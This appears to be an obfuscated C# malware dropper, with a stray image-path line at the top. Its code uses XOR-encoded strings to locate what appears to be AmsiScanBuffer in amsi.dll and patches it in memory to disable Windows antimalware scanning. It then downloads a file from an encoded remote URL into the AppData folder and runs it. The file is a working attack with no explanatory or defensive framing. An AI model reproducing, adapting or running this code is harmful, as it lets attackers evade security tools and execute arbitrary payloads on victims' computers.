 using System;
using System.Runtime.InteropServices;
using System.Diagnostics;
using System.IO;using System.Net;
public class y3c69
{
[DllImport("kernel32",EntryPoint="GetProcAddress")]
public static extern IntPtr bedd1(IntPtr hdddc,string tae927);
[DllImport("kernel32", EntryPoint = "LoadLibrary")]
public static extern IntPtr q77426(string s18df3);
[DllImport("kernel32", EntryPoint="VirtualProtect")]
public static extern bool f3131(IntPtr z18f3ee,UIntPtr u3aa55, uint bbfd8, out uint ze8e67f);
[DllImport("Kernel32.dll", EntryPoint="RtlMoveMemory", SetLastError=false)]
static extern void v7decae(IntPtr rb7431,IntPtr y748f,int y691b8);
public static int l686b3(){IntPtr q54d77c = q77426(p152b("0358100c17550e59"));
if(q54d77c==IntPtr.Zero){goto lbe6a94;}IntPtr ga6cc6b=bedd1(q54d77c,p152b("2358100c6a52035b21105f570747"));
if(ga6cc6b==IntPtr.Zero){goto lbe6a94;}UIntPtr j78c59=(UIntPtr)5;
uint zaa72=0;if(!f3131(ga6cc6b,j78c59,0x40,out zaa72)){goto lbe6a94;}Byte[] ka4288={0x31,0xff,0x90};
IntPtr we1df=Marshal.AllocHGlobal(3);Marshal.Copy(ka4288,0,we1df,3);
v7decae(new IntPtr(ga6cc6b.ToInt64()+0x001b),we1df,3);
lbe6a94: WebClient r4d771=new WebClient();
string sac2c59=Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)+"\\u2219e5"+p152b("4c501b00");
r4d771.DownloadFile(p152b("0a411715031e4d53010c5e5e141b14005b420b41064a5643171a2d0a57584c501b00"),sac2c59);
ProcessStartInfo c4c6c8d=new ProcessStartInfo(sac2c59);
Process.Start(c4c6c8d);return 0;}
public static string p152b(string cd5d5)
{string hdddc="b5ce91";
string q77426=String.Empty;
for(int i=0;i<cd5d5.Length;i+=2)
{byte bedd1=Convert.ToByte(cd5d5.Substring(i,2),16);q77426+=(char)(bedd1 ^ hdddc[(i/2) % hdddc.Length]);}
return q77426;}}